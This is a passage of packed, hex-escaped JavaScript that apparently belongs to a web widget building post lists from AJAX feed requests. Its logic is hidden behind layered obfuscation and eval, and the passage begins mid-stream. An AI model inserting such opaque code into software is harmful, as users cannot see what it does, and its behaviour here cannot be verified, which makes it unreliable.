0\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x4b\x5d\x29\x3b\x49\x28\x31\x69\x5b\x61\x5b\x32\x54\x5d\x5d\x28\x61\x5b\x34\x57\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x53\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x61\x5b\x33\x72\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x7d\x7d\x31\x63\x7b\x49\x28\x31\x69\x5b\x61\x5b\x32\x54\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x53\x3d\x32\x6d\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x7d\x31\x63\x7b\x31\x53\x3d\x31\x64\x5b\x61\x5b\x33\x74\x5d\x5d\x7d\x7d\x3b\x79\x20\x31\x70\x3d\x61\x5b\x34\x75\x5d\x2b\x31\x42\x2b\x61\x5b\x34\x73\x5d\x2b\x31\x53\x2b\x61\x5b\x34\x6c\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x33\x63\x28\x32\x6b\x2c\x4a\x29\x7b\x79\x20\x31\x69\x3d\x32\x6b\x5b\x4a\x5d\x5b\x61\x5b\x33\x65\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x6d\x3d\x43\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x31\x69\x29\x2c\x32\x71\x3d\x32\x6d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x31\x6a\x20\x32\x71\x7d\x4c\x20\x31\x4f\x28\x4f\x2c\x4d\x2c\x31\x5a\x2c\x59\x29\x7b\x79\x20\x31\x54\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x29\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x29\x7b\x31\x54\x3d\x61\x5b\x34\x6b\x5d\x2b\x31\x5a\x7d\x31\x63\x7b\x31\x54\x3d\x61\x5b\x34\x64\x5d\x2b\x59\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x5a\x7d\x3b\x43\x5b\x61\x5b\x33\x78\x5d\x5d\x28\x7b\x33\x77\x3a\x31\x54\x2c\x33\x76\x3a\x61\x5b\x33\x45\x5d\x2c\x34\x72\x3a\x61\x5b\x34\x71\x5d\x2c\x33\x42\x3a\x4c\x28\x32\x4a\x29\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x34\x6f\x5d\x7d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x34\x70\x5d\x7d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x33\x53\x5d\x7d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x33\x51\x5d\x7d\x3b\x32\x48\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x55\x29\x3b\x79\x20\x55\x3d\x32\x4a\x5b\x61\x5b\x33\x52\x5d\x5d\x5b\x61\x5b\x33\x5a\x5d\x5d\x3b\x32\x48\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x32\x4a\x29\x3b\x49\x28\x55\x3d\x3d\x34\x61\x29\x7b\x55\x3d\x7b\x33\x58\x3a\x30\x7d\x3b\x32\x48\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x2c\x31\x54\x29\x7d\x3b\x32\x4f\x28\x79\x20\x54\x3d\x61\x5b\x33\x30\x5d\x2c\x4a\x3d\x30\x3b\x4a\x3c\x55\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x79\x20\x54\x3d\x33\x68\x28\x55\x2c\x4a\x2c\x54\x29\x2c\x31\x78\x3d\x33\x48\x28\x55\x2c\x4a\x2c\x54\x29\x2c\x31\x79\x3d\x32\x57\x28\x55\x2c\x4a\x29\x2c\x33\x73\x3d\x32\x5a\x28\x55\x2c\x4a\x29\x2c\x31\x75\x3d\x33\x75\x28\x55\x2c\x4a\x29\x2c\x32\x71\x3d\x33\x63\x28\x55\x2c\x4a\x29\x3b\x79\x20\x31\x62\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x68\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x34\x67\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x34\x74\x5d\x7d\x31\x63\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x29\x7b\x49\x28\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x63\x5d\x29\x29\x7b\x7d\x3b\x49\x28\x4a\x3d\x3d\x30\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x76\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x33\x73\x2b\x61\x5b\x33\x30\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x4f\x5d\x2b\x32\x71\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x30\x2c\x33\x6e\x29\x2b\x61\x5b\x33\x4c\x5d\x7d\x31\x63\x7b\x49\x28\x4a\x3d\x3d\x31\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x33\x4d\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6d\x5d\x7d\x31\x63\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x62\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6d\x5d\x7d\x7d\x7d\x31\x63\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x33\x56\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6b\x5d\x7d\x31\x63\x7b\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x26\x26\x28\x31\x62\x2b\x3d\x61\x5b\x33\x59\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x33\x57\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6b\x5d\x29\x7d\x7d\x7d\x3b\x31\x74\x2b\x3d\x31\x62\x7d\x3b\x31\x74\x2b\x3d\x61\x5b\x35\x6b\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x31\x74\x29\x3b\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x58\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4c\x28\x4f\x2c\x31\x7a\x29\x7b\x31\x6a\x20\x31\x7a\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x7a\x2c\x61\x5b\x33\x43\x5d\x2b\x59\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x64\x5b\x61\x5b\x32\x52\x5d\x5d\x29\x7d\x29\x7d\x31\x63\x7b\x4f\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x31\x74\x29\x7d\x7d\x7d\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x47\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x48\x7c\x37\x49\x7c\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x7c\x37\x46\x7c\x37\x76\x7c\x37\x67\x7c\x37\x75\x7c\x37\x74\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x6e\x7c\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x37\x68\x7c\x37\x4d\x7c\x37\x77\x7c\x37\x4e\x7c\x38\x67\x7c\x38\x69\x7c\x38\x6a\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x35\x4b\x7c\x38\x6e\x7c\x38\x68\x7c\x35\x4a\x7c\x38\x6f\x7c\x36\x31\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x38\x70\x7c\x38\x66\x7c\x37\x58\x7c\x38\x65\x7c\x37\x51\x7c\x37\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x50\x7c\x37\x57\x7c\x36\x30\x7c\x37\x59\x7c\x37\x5a\x7c\x35\x49\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x37\x65\x7c\x37\x4f\x7c\x37\x66\x7c\x36\x75\x7c\x37\x64\x7c\x37\x30\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x36\x69\x7c\x36\x63\x7c\x36\x6a\x7c\x36\x6c\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x70\x7c\x36\x71\x7c\x36\x72\x7c\x36\x61\x7c\x36\x62\x7c\x35\x54\x7c\x35\x5a\x7c\x35\x4e\x7c\x35\x4f\x7c\x35\x50\x7c\x35\x51\x7c\x35\x4d\x7c\x35\x53\x7c\x35\x55\x7c\x35\x56\x7c\x35\x57\x7c\x35\x58\x7c\x35\x59\x7c\x36\x39\x7c\x36\x73\x7c\x36\x6b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x74\x7c\x36\x4d\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x34\x7c\x36\x33\x7c\x36\x32\x7c\x36\x51\x7c\x36\x52\x7c\x36\x53\x7c\x36\x54\x7c\x36\x4e\x7c\x36\x55\x7c\x36\x57\x7c\x36\x58\x7c\x36\x35\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x37\x63\x7c\x36\x56\x7c\x36\x4c\x7c\x36\x44\x7c\x36\x4b\x7c\x36\x77\x7c\x36\x78\x7c\x36\x79\x7c\x36\x7a\x7c\x36\x41\x7c\x36\x42\x7c\x36\x76\x7c\x36\x37\x7c\x36\x43\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x38\x36\x7c\x39\x31\x7c\x36\x48\x7c\x36\x49\x7c\x36\x4a\x7c\x38\x77\x7c\x36\x38\x7c\x38\x64\x7c\x38\x79\x7c\x61\x39\x7c\x61\x64\x7c\x61\x63\x7c\x61\x62\x7c\x61\x61\x7c\x61\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x32\x7c\x61\x36\x7c\x61\x35\x7c\x61\x34\x7c\x61\x33\x7c\x61\x32\x7c\x61\x31\x7c\x39\x5a\x7c\x39\x4c\x7c\x39\x59\x7c\x39\x58\x7c\x39\x57\x7c\x61\x66\x7c\x39\x36\x7c\x39\x55\x7c\x39\x54\x7c\x39\x53\x7c\x39\x52\x7c\x39\x51\x7c\x39\x38\x7c\x39\x4f\x7c\x39\x4e\x7c\x39\x4d\x7c\x61\x65\x7c\x61\x30\x7c\x61\x67\x7c\x61\x77\x7c\x61\x79\x7c\x36\x36\x7c\x61\x78\x7c\x61\x76\x7c\x61\x68\x7c\x61\x74\x7c\x61\x75\x7c\x61\x73\x7c\x61\x72\x7c\x38\x37\x7c\x61\x70\x7c\x61\x6f\x7c\x61\x6c\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x6b\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x71\x7c\x37\x33\x7c\x39\x4b\x7c\x39\x65\x7c\x39\x49\x7c\x39\x62\x7c\x39\x61\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x37\x31\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x37\x32\x7c\x38\x52\x7c\x38\x51\x7c\x38\x50\x7c\x38\x4e\x7c\x38\x7a\x7c\x38\x4d\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x32\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x39\x63\x7c\x38\x4f\x7c\x39\x64\x7c\x39\x75\x7c\x37\x35\x7c\x39\x48\x7c\x39\x4a\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\x39\x74\x7c\x39\x66\x7c\x39\x73\x7c\x39\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x38\x35\x7c\x38\x31\x7c\x38\x34\x7c\x39\x39\x7c\x38\x38\x7c\x35\x4c\x7c\x38\x30\x7c\x39\x6e\x7c\x37\x37\x7c\x37\x34\x7c\x37\x36\x7c\x37\x39\x7c\x38\x33\x7c\x37\x38\x7c\x38\x39\x7c\x39\x30\x7c\x39\x6d\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x39\x50\x7c\x39\x33\x7c\x39\x56\x7c\x39\x34\x7c\x61\x37\x7c\x39\x37\x7c\x39\x35\x7c\x37\x45\x5c\x27\x2e\x35\x52\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x35\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x31\x7c\x31\x37\x30\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x32\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x61\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x66\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x33\x7c\x78\x34\x35\x7c\x78\x32\x43\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x38\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x62\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x39\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x61\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x39\x7c\x31\x32\x39\x7c\x78\x33\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x37\x7c\x78\x32\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x63\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x34\x7c\x78\x33\x35\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x63\x7c\x78\x33\x42\x7c\x31\x32\x37\x7c\x78\x34\x32\x7c\x31\x32\x33\x7c\x78\x33\x32\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x38\x7c\x78\x37\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x38\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x33\x7c\x78\x35\x36\x7c\x63\x6f\x6e\x73\x6f\x6c\x65\x7c\x78\x33\x46\x7c\x31\x34\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x34\x7c\x31\x35\x33\x7c\x31\x35\x35\x7c\x66\x6f\x72\x7c\x31\x36\x34\x7c\x78\x32\x36\x7c\x31\x31\x31\x7c\x31\x37\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x39\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x39\x7c\x78\x33\x34\x7c\x78\x33\x36\x7c\x78\x35\x39\x7c\x31\x35\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x65\x7c\x31\x32\x35\x7c\x78\x34\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x31\x7c\x78\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x33\x36\x7c\x78\x33\x38\x7c\x78\x37\x41\x7c\x78\x32\x37\x7c\x78\x34\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x35\x7c\x78\x32\x30\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x36\x39\x7c\x78\x36\x38\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x31\x33\x30\x7c\x78\x36\x43\x7c\x33\x35\x34\x7c\x5f\x30\x78\x39\x37\x30\x35\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x37\x7c\x78\x32\x45\x7c\x78\x34\x39\x7c\x78\x32\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x30\x7c\x78\x34\x43\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x64\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x39\x7c\x65\x6c\x73\x65\x7c\x74\x79\x4f\x70\x74\x69\x6f\x6e\x73\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x41\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x66\x7c\x78\x33\x33\x7c\x62\x6f\x74\x74\x6f\x6d\x7c\x78\x33\x30\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x7c\x78\x37\x37\x7c\x78\x33\x44\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x66\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x65\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x65\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x62\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x32\x7c\x78\x37\x38\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x30\x7c\x31\x34\x32\x7c\x65\x76\x61\x6c\x7c\x31\x34\x37\x7c\x31\x36\x30\x7c\x31\x31\x39\x7c\x31\x32\x30\x7c\x78\x35\x31\x7c\x31\x31\x36\x7c\x38\x30\x30\x7c\x66\x61\x6c\x73\x65\x7c\x31\x37\x33\x7c\x31\x35\x30\x7c\x31\x37\x31\x7c\x31\x35\x31\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x35\x39\x7c\x31\x36\x31\x7c\x33\x30\x30\x30\x7c\x31\x31\x34\x7c\x78\x34\x45\x7c\x31\x35\x32\x7c\x31\x35\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x36\x38\x7c\x31\x36\x39\x7c\x31\x35\x38\x7c\x31\x35\x37\x7c\x31\x37\x32\x7c\x31\x38\x30\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x36\x35\x7c\x31\x38\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x31\x30\x7c\x31\x38\x34\x7c\x31\x38\x37\x7c\x31\x30\x32\x7c\x31\x30\x34\x7c\x31\x30\x38\x7c\x31\x30\x33\x7c\x31\x30\x35\x7c\x31\x34\x39\x7c\x78\x35\x42\x7c\x31\x38\x35\x7c\x31\x34\x38\x7c\x31\x31\x33\x7c\x31\x33\x32\x7c\x69\x6e\x7c\x31\x33\x31\x7c\x31\x34\x36\x7c\x31\x30\x39\x7c\x31\x33\x33\x7c\x31\x32\x34\x7c\x31\x32\x32\x7c\x62\x72\x65\x61\x6b\x7c\x31\x32\x38\x7c\x31\x34\x30\x7c\x31\x32\x36\x7c\x31\x32\x31\x7c\x78\x34\x41\x7c\x31\x33\x35\x7c\x78\x35\x33\x7c\x31\x38\x36\x7c\x31\x31\x32\x7c\x6c\x65\x6e\x67\x74\x68\x7c\x31\x31\x35\x7c\x31\x38\x31\x7c\x78\x34\x42\x7c\x75\x72\x6c\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x38\x7c\x31\x30\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x38\x7c\x31\x34\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x34\x7c\x78\x34\x46\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x35\x7c\x31\x33\x37\x7c\x78\x35\x37\x7c\x31\x38\x32\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x64\x7c\x78\x35\x46\x7c\x32\x30\x30\x7c\x78\x32\x34\x7c\x31\x34\x31\x7c\x31\x34\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x30\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x36\x7c\x31\x33\x39\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x34\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x64\x7c\x31\x30\x30\x7c\x31\x30\x36\x7c\x31\x37\x39\x7c\x31\x33\x34\x7c\x31\x31\x37\x7c\x31\x37\x35\x7c\x31\x37\x36\x7c\x31\x36\x33\x7c\x31\x33\x38\x7c\x31\x36\x36\x7c\x31\x36\x32\x7c\x31\x37\x38\x7c\x31\x37\x37\x7c\x31\x36\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x61\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x62\x7c\x31\x31\x38\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x32\x7c\x31\x30\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x63\x7c\x78\x34\x34\x7c\x73\x75\x63\x63\x65\x73\x73\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a